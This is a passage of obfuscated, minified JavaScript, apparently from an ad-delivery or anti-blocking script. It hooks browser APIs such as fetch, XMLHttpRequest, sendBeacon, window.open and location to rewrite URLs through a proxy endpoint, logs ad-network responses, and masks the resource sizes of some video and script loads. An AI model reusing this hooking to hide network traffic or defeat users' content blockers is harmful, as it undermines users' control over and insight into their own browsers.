0x0!==Kn&&Kn[mq(0xefa)]?oL['A'][mq(0xdb1)](K6)[mq(0x4f4)][mq(0xefa)][mq(0x7aa)](this,[KC,...KP]):(oL['A'][mq(0xdb1)](K6)[mq(0xd55)][mq(0xcab)](this,mq(0x5df),KC),KC);}},()=>!0x0),r6(K6,QR(0xe1d),QR(0x5df),{'get':function(){const mp=QR;for(var KC=arguments[mp(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mp(0xdb1)](K6)[mp(0x469)]?oL['A'][mp(0xdb1)](K6)[mp(0x469)][mp(0xdb1)][mp(0x7aa)](this,Kn):oL['A'][mp(0xdb1)](K6)[mp(0xbf7)][mp(0xcab)](this,mp(0x5df));return KP&&(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[mp(0x2f0)]),KP;},'set':function(KC){const mf=QR;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mf(0xfac)],'baseUrl':oL['A'][mf(0xdb1)](K6)[mf(0x2c0)][mf(0xdb1)][mf(0x7aa)](K6[mf(0xbef)]),'endpoint':o0['A'][mf(0x4af)]}));for(var Kn=arguments[mf(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mf(0xdb1)](K6)[mf(0x469)]?oL['A'][mf(0xdb1)](K6)[mf(0x469)][mf(0xefa)][mf(0x7aa)](this,[KC,...KT]):(oL['A'][mf(0xdb1)](K6)[mf(0xd55)][mf(0xcab)](this,mf(0x5df),KC),KC);}}),r6(K6,QR(0xe1d),QR(0x98a),{'get':function(){const mv=QR;for(var KC=arguments[mv(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mv(0xdb1)](K6)[mv(0x857)]?oL['A'][mv(0xdb1)](K6)[mv(0x857)][mv(0xdb1)][mv(0x7aa)](this,Kn):oL['A'][mv(0xdb1)](K6)[mv(0xbf7)][mv(0xcab)](this,mv(0x98a));return KP&&(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[mv(0x2f0)]),KP;},'set':function(KC){const mh=QR;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mh(0xfac)],'baseUrl':oL['A'][mh(0xdb1)](K6)[mh(0x2c0)][mh(0xdb1)][mh(0x7aa)](K6[mh(0xbef)]),'endpoint':o0['A'][mh(0x4af)]}));for(var Kn=arguments[mh(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mh(0xdb1)](K6)[mh(0x857)]?oL['A'][mh(0xdb1)](K6)[mh(0x857)][mh(0xefa)][mh(0x7aa)](this,[KC,...KT]):(oL['A'][mh(0xdb1)](K6)[mh(0xd55)][mh(0xcab)](this,mh(0x98a),KC),KC);}}),r6(K6,QR(0x1d2),QR(0x84d),{'get':function(){const mA=QR;for(var KC=arguments[mA(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mA(0xdb1)](K6)[mA(0xd22)][mA(0xdb1)][mA(0x7aa)](this,Kn);if(mA(0xa31)==typeof KP){const Kk=Array[mA(0x8f0)](KP[mA(0xaa0)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Kg=>Kg[0x0]);for(const Kg of Kk||[])(0x0,o3['EW'])(Kg)&&(KP=oL['A'][mA(0xdb1)](K6)[mA(0x4ef)][mA(0xcab)](KP,Kg,(0x0,o3['sH'])(Kg)[mA(0x2f0)]));}return KP;}},function(){const mM=QR;for(var KC=arguments[mM(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][mM(0xdb1)](K6)[mM(0xd22)][mM(0xdb1)][mM(0x7aa)](this,Kn);return mM(0xa31)==typeof KP&&o3['ht'][mM(0x260)](Kk=>KP[mM(0xecc)]('/'[mM(0xffe)](Kk,'/')));}),r6(K6,QR(0x1d2),QR(0xc7d),{'get':function(){const mG=QR;try{if(mG(0x6b1)===this[mG(0x84d)])return mG(0xc31);const KP=oL['A'][mG(0xdb1)](K6)[mG(0x794)][mG(0xdb1)][mG(0xcab)](this);if((0x0,o3['EW'])(KP[mG(0xcfa)][mG(0xbf6)])){const Kk=(0x0,o3['sH'])(KP[mG(0xcfa)][mG(0xbf6)])[mG(0x2f0)];return new URL(Kk)[mG(0xc7d)];}}catch(Kg){}for(var KC=arguments[mG(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][mG(0xdb1)](K6)[mG(0x607)][mG(0xdb1)][mG(0x7aa)](this,Kn);}},function(){const mO=QR;if(mO(0x6b1)===this[mO(0x84d)])return!0x0;try{const KC=oL['A'][mO(0xdb1)](K6)[mO(0x794)][mO(0xdb1)][mO(0xcab)](this);return(0x0,o3['EW'])(KC[mO(0xcfa)][mO(0xbf6)]);}catch(Kn){}return!0x1;}),r5(K6,QR(0x467),QR(0x1079),function(KC,Kn){const mb=QR;return KC=(0x0,o3['EW'])(KC)?KC:(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mb(0xfac)],'baseUrl':oL['A'][mb(0xdb1)](K6)[mb(0x2c0)][mb(0xdb1)][mb(0x7aa)](K6[mb(0xbef)]),'endpoint':o0['A'][mb(0x4af)]}),oL['A'][mb(0xdb1)](K6)[mb(0x2b6)][mb(0xcab)](K6,KC,{'method':mb(0xe64),'keepalive':!0x0,'body':Kn,'mode':mb(0x14f)}),!0x0;},function(){const x0=QR;return arguments[x0(0x82a)]>0x0;}),r5(K6,QR(0xb96),QR(0x980),function(KC){const x2=QR,Kn=((()=>{const x1=a2j;if(!(KC instanceof K6[x1(0xf34)]))return'';const KT=oL['A'][x1(0xdb1)](K6)[x1(0xa8f)][x1(0xdb1)][x1(0xcab)](KC);return(0x0,o2['_'])(KT)?(0x0,o2['ks'])(KT):KT;})());if(this instanceof K6[x2(0xf34)]&&x2(0x7de)===this[x2(0x712)][x2(0xf38)]()&&KC instanceof K6[x2(0x51f)]){const KT=oL['A'][x2(0xdb1)](K6)[x2(0xbe8)][x2(0xdb1)][x2(0xcab)](KC);oL['A'][x2(0xdb1)](K6)[x2(0xbe8)][x2(0xefa)][x2(0xcab)](KC,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KT}));}return Kn&&void 0x0===K6[Kn]&&(K6[Kn]=KC),oL['A'][x2(0xdb1)](K6)[x2(0x39a)][x2(0xcab)](this,KC);}),r5(K6,QR(0xb96),QR(0x9c2),function(KC){const x3=QR;for(var Kn=arguments[x3(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];if(this instanceof K6[x3(0xf34)]&&x3(0x7de)===this[x3(0x712)][x3(0xf38)]()&&KC instanceof K6[x3(0x51f)]){const Kk=oL['A'][x3(0xdb1)](K6)[x3(0xbe8)][x3(0xdb1)][x3(0xcab)](KC);return oL['A'][x3(0xdb1)](K6)[x3(0xbe8)][x3(0xefa)][x3(0xcab)](KC,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':Kk})),oL['A'][x3(0xdb1)](K6)[x3(0x879)][x3(0xcab)](this,KC,...KT);}return oL['A'][x3(0xdb1)](K6)[x3(0x879)][x3(0xcab)](this,KC,...KT);}),r6(K6,QR(0xb96),QR(0x8b4),{'get':function(){const x4=QR;for(var KC=arguments[x4(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][x4(0xdb1)](K6)[x4(0xbe8)][x4(0xdb1)][x4(0xcab)](this,...Kn);return this instanceof K6[x4(0xf34)]&&x4(0x7de)===this[x4(0x712)][x4(0xf38)]()?(0x0,oE['sR'])(KP):KP;},'set':function(){const x5=QR;let KC=arguments[x5(0x82a)]<=0x0?void 0x0:arguments[0x0];return this instanceof K6[x5(0xf34)]&&x5(0x7de)===this[x5(0x712)][x5(0xf38)]()&&(KC=(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KC})),oL['A'][x5(0xdb1)](K6)[x5(0xbe8)][x5(0xefa)][x5(0xcab)](this,KC);}}),r6(K6,QR(0xb96),QR(0x7ab),{'get':function(){const x6=QR;for(var KC=arguments[x6(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][x6(0xdb1)](K6)[x6(0x2c0)][x6(0xdb1)][x6(0x7aa)](this,...Kn);return(0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[x6(0x2f0)]:KP;}}),r6(K6,QR(0x1077),QR(0xdd4),{'get':function(){const x7=QR;for(var KC=arguments[x7(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][x7(0xdb1)](K6)[x7(0xfcc)][x7(0xdb1)][x7(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[x7(0x2f0)]),KP;}});const Ko=[QR(0x9eb),QR(0xd03),QR(0x987),QR(0x440),QR(0x38f),QR(0x9e6),QR(0x9f3),QR(0xf15),QR(0xb5f),QR(0x1af),QR(0x134),QR(0x54c),QR(0xec2),QR(0x36d)][QR(0xabf)](KC=>'.'+KC+'/');r6(K6,QR(0x699),QR(0xf6c),{'get':function(){const x8=QR;for(var KC=arguments[x8(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][x8(0xdb1)](K6)[x8(0xf58)][x8(0xdb1)][x8(0xcab)](this,...Kn),Kk=oL['A'][x8(0xdb1)](K6)[x8(0xfcc)][x8(0xdb1)][x8(0xcab)](this,...Kn);return(0x0,o3['EW'])(Kk)&&(Kk=(0x0,o3['sH'])(Kk)[x8(0x2f0)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[x8(0x24e)](Kk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[x8(0x24e)](Kk)||Ko[x8(0x260)](Kg=>Kk[x8(0xecc)](Kg))||Kk[x8(0x357)](x8(0x751))>=0x0)&&(KP=0x0),KP;}}),r6(K6,QR(0x699),QR(0x77c),{'get':function(){const x9=QR;for(var KC=arguments[x9(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][x9(0xdb1)](K6)[x9(0xaba)][x9(0xdb1)][x9(0xcab)](this,...Kn),Kk=oL['A'][x9(0xdb1)](K6)[x9(0xfcc)][x9(0xdb1)][x9(0xcab)](this,...Kn);return(0x0,o3['EW'])(Kk)&&(Kk=(0x0,o3['sH'])(Kk)[x9(0x2f0)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[x9(0x24e)](Kk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[x9(0x24e)](Kk)||Ko[x9(0x260)](Kg=>Kk[x9(0xecc)](Kg))||Kk[x9(0x357)](x9(0x751))>=0x0)&&(KP=0x0),KP;}});const Kj=[QR(0xf73),QR(0x2bf),QR(0xa1e),QR(0x2dd)];r5(K6,QR(0xb55),QR(0x24e),function(KC){const xo=QR;return!!oK(KC,new URL(o0['A'][xo(0x4af)])[xo(0x5f3)])||oL['A'][xo(0xdb1)](K6)[xo(0x479)][xo(0xcab)](this,KC);},function(KC){const xj=QR;return xj(0x1c5)!==this[xj(0x4c6)]&&xj(0x21e)!==this[xj(0x4c6)]&&!!Kj[xj(0x260)](Kn=>oK(this[xj(0x4c6)],Kn));}),r5(K6,QR(0xb55),QR(0xa2f),function(KC){const xr=QR,Kn=(0x0,o3['sH'])(KC)[xr(0x2f0)];return oL['A'][xr(0xdb1)](K6)[xr(0x9ce)][xr(0xcab)](this,Kn);},function(KC){const xK=QR;return!(xK(0xa31)!=typeof KC||!KC[xK(0x287)](xK(0x9da))&&!KC[xK(0x287)](xK(0xb4a))||!(0x0,o3['EW'])(KC));}),r6(K6,QR(0x48d),QR(0x871),{'get':function(){const xl=QR;for(var KC=arguments[xl(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][xl(0xdb1)](K6)[xl(0xd83)][xl(0xdb1)][xl(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[xl(0x2f0)]:KP;}}),r5(K6,QR(0x640),QR(0xd26),function(KC,Kn){const xV=QR,KT=KC[xV(0xeb2)](),KP=((()=>{const xc=xV;if(KT[xc(0x287)](xc(0x9da))||KT[xc(0x287)](xc(0xb4a)))return(0x0,o3['EW'])(KT)?KT:(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][xc(0xfac)],'endpoint':o0['A'][xc(0x4af)]});{const Kk=oL['A'][xc(0xdb1)](K6)[xc(0x2c0)][xc(0xdb1)][xc(0x7aa)](K6[xc(0xbef)]);return(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][xc(0xfac)],'baseUrl':Kk,'endpoint':o0['A'][xc(0x4af)]});}})());return oL['A'][xV(0xdb1)](K6)[xV(0x651)][xV(0xcab)](this,KP,Kn);}),r5(K6,QR(0x359),QR(0xc9f),function(KC,Kn){const xC=QR;try{const KT=new K6[(xC(0xd2c))](o0['A'][xC(0x4af)])[xC(0x5f3)];if(xC(0x49a)===KC[xC(0xeb2)]()&&'\x0a'===Kn&&this[xC(0x1ce)](KT)&&(0x0,o3['EW'])(K6[xC(0xcfa)][xC(0xbf6)])){const KP=new K6[(xC(0xd2c))]((0x0,o3['sH'])(K6[xC(0xcfa)][xC(0xbf6)])[xC(0x2f0)]);if((xC(0xf21)===KP[xC(0x5f3)]||xC(0x1015)===KP[xC(0x5f3)])&&KP[xC(0xa04)][xC(0x287)](xC(0x6f1))&&KP[xC(0xa04)][xC(0x1ce)](xC(0xf52))){const Kk=oL['A'][xC(0xdb1)](K6)[xC(0x4ef)][xC(0xcab)](this,KC,Kn);return oL['A'][xC(0xdb1)](K6)[xC(0x4ef)][xC(0xcab)](Kk,KT,KP[xC(0x5f3)]);}}}catch(Kg){return oL['A'][xC(0xdb1)](K6)[xC(0x4ef)][xC(0xcab)](this,KC,Kn);}try{if((0x0,o3['EW'])(this)){const KW=(0x0,o3['sH'])(this)[xC(0x2f0)];return oL['A'][xC(0xdb1)](K6)[xC(0x4ef)][xC(0xcab)](KW,KC,Kn);}return oL['A'][xC(0xdb1)](K6)[xC(0x4ef)][xC(0xcab)](this,KC,Kn);}catch(KN){return oL['A'][xC(0xdb1)](K6)[xC(0x4ef)][xC(0xcab)](this,KC,Kn);}},function(KC,Kn){const xn=QR;try{if(xn(0xa31)==typeof this&&(this[xn(0x287)](xn(0x9da))||this[xn(0x287)](xn(0xb4a)))&&o3['ht'][xn(0x260)](KT=>oK(this,'/'[xn(0xffe)](KT,'/'))))return!0x0;if(xn(0x49a)===KC[xn(0xeb2)]()&&'\x0a'===Kn&&xn(0xa31)==typeof this&&this[xn(0x1ce)](new K6[(xn(0xd2c))](o0['A'][xn(0x4af)])[xn(0x5f3)]))return!0x0;}catch(KT){}return!0x1;},{'throwError':!0x1}),r5(K6,QR(0x87d),QR(0xc84),async function(KC,Kn){const xT=QR;let KT,KP,Kk;rj(K6,KC)?{protectedInput:KT,originalUrl:KP,additionalHeaders:Kk}=await rl(K6,K5,KC):{protectedInput:KT,originalUrl:KP,additionalHeaders:Kk}=rr(K6,K5,KC);for(var Kg=arguments[xT(0x82a)],KW=new Array(Kg>0x2?Kg-0x2:0x0),KN=0x2;KN<Kg;KN++)KW[KN-0x2]=arguments[KN];if((K5[xT(0x662)][xT(0x1ce)](xT(0x845))||K5[xT(0x662)][xT(0x1ce)](xT(0xadc)))&&(KP[xT(0xecc)](xT(0x1001))||KP[xT(0xecc)](xT(0xccf)))){const {wnd:KU}=(function(){const xP=xT;let Ka=K6,KQ=document;for(;Ka!==K6[xP(0x29a)];)try{KQ=Ka[xP(0xb3e)][xP(0xbef)],Ka=Ka[xP(0xb3e)][xP(0xd6f)];}catch(Kw){break;}return{'wnd':Ka,'doc':KQ};}());if(K6!==KU)return KU[xT(0xc84)][xT(0xcab)](KU,KP,Kn,...KW);}Kn=rV(KT,Kn,Kk);const Ki=KK(KP);if(xT(0x792)===Ki||xT(0x75a)===Ki){var KL;const Ka=new URL(KP)[xT(0xd8b)][xT(0xdb1)](xT(0x78a));!function(KQ,Kw,Km,Kx,Ky){const xt=xT;jd(KQ,xt(0x429),(arguments[xt(0x82a)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[xt(0xefa)](xt(0x8de),Kw)[xt(0xefa)](xt(0xa74),Km)[xt(0xefa)](xt(0x85a),Kx)[xt(0xefa)](xt(0xac8),Ky[xt(0xeb2)]()));}(K5,window[xT(0x823)],null!==(KL=xT(0xbea)in K5?K5[xT(0xbea)]:xT(0x511))&&void 0x0!==KL?KL:xT(0x511),null!=Ka?Ka:'',xT(0x75a)===Ki);}const KR=oL['A'][xT(0xdb1)](K6)[xT(0x2b6)][xT(0xcab)](this,KT,Kn,...KW);if(Ki){const KQ=await KR,Kw=await KQ[xT(0x156)]()[xT(0xd33)]();return o7['A'][xT(0x549)](xT(0xfd0)[xT(0xffe)](Ki,')'),KP,Kw),KQ;}return KR;}),r5(K6,QR(0x87d),QR(0xadd),function(KC,Kn){const xk=QR;if(rj(K6,KC))throw new TypeError(xk(0x273));const {protectedInput:KT,additionalHeaders:KP}=rr(K6,K5,KC);Kn=rV(KT,Kn,KP);for(var Kk=arguments[xk(0x82a)],Kg=new Array(Kk>0x2?Kk-0x2:0x0),KW=0x2;KW<Kk;KW++)Kg[KW-0x2]=arguments[KW];return oL['A'][xk(0xdb1)](K6)[xk(0x498)][xk(0xcab)](this,KT,Kn,...Kg);},null,{'throwError':!0x0}),r6(K6,QR(0x87d),QR(0x77e),{'get':function(){const xg=QR;for(var KC,Kn=arguments[xg(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];const Kk=oL['A'][xg(0xdb1)](K6)[xg(0xa81)],Kg=(null===(KC=Kk[xg(0xdb1)])||void 0x0===KC?void 0x0:KC[xg(0xcab)](this,...KT))||Kk[xg(0x82d)];return new Proxy(Kg,{'get':function(KW,KN,Ki){const xW=xg;let KL=KW[KN];if(KL||xW(0xa31)!=typeof KN||(KL=KW[(0x0,o2['md'])(KN)]),!KL)return KL;if(xW(0x416)==typeof KL)return oL['A'][xW(0xdb1)](K6)[xW(0x94a)][xW(0xcab)](KL[xW(0xdc9)])[xW(0xecc)](xW(0x41a))?KL[xW(0xdc9)](KW):KL;if(!r1(KL))return KL;if(KL&&KL[xW(0x87d)]&&KL instanceof KL[xW(0x87d)]&&KL[xW(0xf9d)]){const KR=KL[xW(0xf9d)][xW(0xcce)](xW(0x5df));KR&&xW(0xa00)!==KR&&xW(0x7b8)!==KR&&!KR[xW(0x287)](xW(0xc60))||(KL[xW(0x23b)]||(KL[xW(0x23b)]=!0x0,ji(KL[xW(0xd6f)]),jK(KL[xW(0xd6f)]),oY[xW(0xd1f)](KL[xW(0xd6f)])),jO(KL[xW(0xd6f)]),jb(K5,KL[xW(0xd6f)]));}return KL;}});}}),r6(K6,QR(0x87d),QR(0xdd4),{'get':function(){const xN=QR;for(var KC=arguments[xN(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][xN(0xdb1)](K6)[xN(0x3d2)][xN(0xdb1)][xN(0xcab)](this,...Kn);return(0x0,o2['_'])(KP)&&(KP=(0x0,o2['ks'])(KP)),KP;},'set':function(KC){const xi=QR;(0x0,o2['_'])(KC)||(KC=(0x0,o2['md'])(KC));for(var Kn=arguments[xi(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][xi(0xdb1)](K6)[xi(0x3d2)][xi(0xefa)][xi(0xcab)](this,KC,...KT);}}),(0x0,o3['Vp'])(K5)&&r6(K6,QR(0x5f1),QR(0x104b),{'get':function(){const xL=QR;for(var KC=arguments[xL(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][xL(0xdb1)](K6)[xL(0xb70)][xL(0xdb1)][xL(0xcab)](this,...Kn);},'set':function(KC){const xR=QR;if(xR(0x1098)===oL['A'][xR(0xdb1)](K6)[xR(0x8a5)][xR(0xdb1)][xR(0xcab)](this)[xR(0xf38)]()){var Kn;const KT=od(K5,KC);KC=null!==(Kn=null==KT?void 0x0:KT[xR(0xb35)])&&void 0x0!==Kn?Kn:'';}oL['A'][xR(0xdb1)](K6)[xR(0xb70)][xR(0xefa)][xR(0xcab)](this,KC);}}),r5(K6,QR(0x87d),QR(0x79f),function(KC,Kn,KT){const xU=QR;if(KT){const Kg=KT[xU(0x91a)](',')[xU(0xabf)](KW=>{const xa=xU;if(KW[xa(0xecc)](xa(0x6c8))){const KN=KW[xa(0x91a)]('=')[0x1];return xa(0x6c8)[xa(0xffe)](oM(K5,KN,oL['A'][xa(0xdb1)](K6)[xa(0x2c0)][xa(0xdb1)][xa(0x7aa)](K6[xa(0xbef)])));}return KW;});KT=Kg[xU(0x241)](',');}if([xU(0x7b8)][xU(0xecc)](KC)){const KW=oL['A'][xU(0xdb1)](K6)[xU(0x292)][xU(0xcab)](this,KC,Kn,KT);return new Proxy(KW,{'get':function(KN,Ki){const xQ=xU;return xQ(0xcfa)===Ki?new Proxy(KN[xQ(0xcfa)],{'set':function(KL,KR,KU){const xw=xQ;if(xw(0xbf6)===KR){const Ka=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':o3['MN'][xw(0xcd4)],'baseUrl':oL['A'][xw(0xdb1)](K6)[xw(0x2c0)][xw(0xdb1)][xw(0x7aa)](K6[xw(0xbef)]),'endpoint':o0['A'][xw(0x4af)]});return jk(K6,KW,Ka,KT),KL[KR]=Ka;}return KL[KR]=KU;}}):KN[Ki];}});}var KP;KC&&xU(0xa31)==typeof KC&&(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][xU(0xcd4)],'baseUrl':oL['A'][xU(0xdb1)](K6)[xU(0x2c0)][xU(0xdb1)][xU(0x7aa)](K6[xU(0xbef)]),'endpoint':o0['A'][xU(0x4af)],'extra':{'sourceFrameOrigin':null===(KP=ro(K6))||void 0x0===KP?void 0x0:KP[xU(0xc7d)]}}));let Kk=K6;for(;jV(Kk,xU(0x19d),xU(0xcd2),{'url':KC,'target':Kn,'windowFeatures':KT,'name':K6[xU(0xdd4)]}),Kk!==K6[xU(0x29a)];)Kk=Kk[xU(0xb3e)][xU(0xd6f)];return K6;});const Kr={'gpt':QR(0xdeb),'gpt_limited':QR(0xb9d),'adsense':QR(0x55b),'aps':QR(0x6e6),'prebid_sovrn':QR(0xe05),'prebid_sharethrough':QR(0x318),'prebid_yieldmo':QR(0x8e0),'prebid_triplelift':QR(0x57f),'prebid_minutemedia':QR(0xb0f),'prebid_kueezrtb':QR(0x435),'prebid_vidazoo':QR(0x220),'prebid_adagio':QR(0x57c),'prebid_onetag':QR(0x9c7),'prebid_criteo':QR(0x427),'prebid_appnexus':QR(0x636),'prebid_adtelligent':QR(0x8d4),'prebid_rubicon':QR(0xfa2),'prebid_smartadserver':QR(0x7e6),'prebid_nextmillennium':QR(0x70d),'prebid_trustedstack':QR(0x625),'prebid_orbidder':QR(0xa9c),'prebid_grid_criteo':QR(0xba8),'prebid_visx':QR(0x9ba),'prebid_equativ':QR(0x63f),'prebid_pubmatic':QR(0xa03),'prebid_yieldlab':QR(0x7e4)};function KK(KC){const xm=QR;for(const Kn in Kr)if(Kr[Kn]&&KC[xm(0x287)](Kr[Kn]))return Kn;return'';}var Kl;r5(K6,QR(0xc3c),QR(0x79f),function(KC,Kn){const xx=QR,KT=Kn;let KP='';const {additionalHeaders:Kk,url:Kg}=rK(K6,0x0,xx(0xa31)==typeof Kn?new K6[(xx(0xd2c))](Kn,oL['A'][xx(0xdb1)](K6)[xx(0x2c0)][xx(0xdb1)][xx(0x7aa)](K6[xx(0xbef)])):Kn);xx(0xa31)==typeof(Kn=xx(0xa31)==typeof Kn?Kg[xx(0xbf6)]:Kg)?(KP=KK(Kn),(0x0,o3['EW'])(Kn)||(Kn=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kn,'kind':o3['MN'][xx(0xfac)],'baseUrl':oL['A'][xx(0xdb1)](K6)[xx(0x2c0)][xx(0xdb1)][xx(0x7aa)](K6[xx(0xbef)]),'endpoint':o0['A'][xx(0x4af)]}))):Kn instanceof K6[xx(0xd2c)]&&(KP=KK(Kn[xx(0xbf6)]),(0x0,o3['EW'])(Kn[xx(0xbf6)])||((Kn=new K6[(xx(0xd2c))](Kn))[xx(0xbf6)]=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kn[xx(0xbf6)],'kind':o3['MN'][xx(0xfac)],'baseUrl':oL['A'][xx(0xdb1)](K6)[xx(0x2c0)][xx(0xdb1)][xx(0x7aa)](K6[xx(0xbef)]),'endpoint':o0['A'][xx(0x4af)]}))),KP&&oL['A'][xx(0xdb1)](K6)[xx(0x635)][xx(0xcab)](this,xx(0x43e),()=>{const xy=xx;0x4===this[xy(0x106a)]&&o7['A'][xy(0x549)](xy(0xfd0)[xy(0xffe)](KP,')'),KT,this[xy(0xc8d)]);});for(var KW=arguments[xx(0x82a)],KN=new Array(KW>0x2?KW-0x2:0x0),Ki=0x2;Ki<KW;Ki++)KN[Ki-0x2]=arguments[Ki];const KL=oL['A'][xx(0xdb1)](K6)[xx(0x280)][xx(0xcab)](this,KC,Kn,...KN);for(const [KR,KU]of Object[xx(0x4a5)](Kk))this[xx(0x6b8)](xx(0x957)[xx(0xffe)](KR),KU);return KL;}),r6(K6,QR(0xc3c),QR(0xeee),{'get':function(){const xX=QR;for(var KC=arguments[xX(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][xX(0xdb1)](K6)[xX(0x5e2)][xX(0xdb1)][xX(0xcab)](this,...Kn);return KP&&(0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[xX(0x2f0)]:KP;}}),r5(K6,QR(0xc3c),QR(0x582),function(){const xF=QR;for(var KC=arguments[xF(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][xF(0xdb1)](K6)[xF(0x741)][xF(0xcab)](this,...Kn);}),r4(K6,QR(0xa2d),function(KC,Kn,KT){const xs=QR,KP=Kn&&Kn[xs(0xecc)](xs(0x1d6))?(0x0,oE['oY'])({'protectUrlContext':K5,'value':Kn}):Kn;return new(oL['A'][xs(0xdb1)](K6))[(xs(0xa2d))](KC,KP,KT);}),r4(K6,QR(0x7fe),function(KC,Kn){const xS=QR;return KC?new(oL['A'][xS(0xdb1)](K6))[(xS(0x7fe))]((0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][xS(0x36c)],'baseUrl':oL['A'][xS(0xdb1)](K6)[xS(0x2c0)][xS(0xdb1)][xS(0x7aa)](K6[xS(0xbef)]),'endpoint':o0['A'][xS(0x4af)]}),Kn):new(oL['A'][xS(0xdb1)](K6))[(xS(0x7fe))](KC,Kn);}),K6[QR(0x673)]=r3(K6,QR(0xd6f),QR(0xcfa),{'get':function(KC,Kn){const xZ=QR,KT=K6[xZ(0xcfa)][Kn];if(xZ(0xa31)==typeof Kn&&[xZ(0xbf6),xZ(0xe8f),xZ(0x5f3),xZ(0xc7d),xZ(0x922),xZ(0xf84),xZ(0x2d3),xZ(0xaed)][xZ(0xecc)](Kn)){const KP=K6[xZ(0xcfa)][xZ(0xbf6)],Kk=new URL(KP);return new URL((0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[xZ(0x2f0)]:KP)[Kn]||Kk[Kn];}return xZ(0x457)===Kn?K6[xZ(0xcfa)][Kn]:xZ(0xeb2)===Kn?function(){const xD=xZ,Kg=K6[xD(0xcfa)][xD(0xbf6)];return(0x0,o3['EW'])(Kg)?(0x0,o3['sH'])(Kg)[xD(0x2f0)]:Kg;}:xZ(0x416)==typeof KT?KT[xZ(0xdc9)](K6[xZ(0xcfa)]):KT;},'set':function(KC,Kn,KT){const xe=QR;return K6[xe(0xcfa)][Kn]=KT,!0x0;}}),K6[QR(0xbef)][QR(0x673)]=r3(K6,QR(0xbef),QR(0xcfa),{'get':function(KC,Kn){const xY=QR,KT=K6[xY(0xbef)][xY(0xcfa)][Kn];if(xY(0xa31)==typeof Kn&&[xY(0xbf6),xY(0xe8f),xY(0x5f3),xY(0xc7d),xY(0x922),xY(0xf84),xY(0x2d3),xY(0xaed)][xY(0xecc)](Kn)){const KP=K6[xY(0xbef)][xY(0xcfa)][xY(0xbf6)];return new URL((0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[xY(0x2f0)]:KP)[Kn];}return xY(0x457)===Kn?K6[xY(0xbef)][xY(0xcfa)][Kn]:xY(0xeb2)===Kn?function(){const 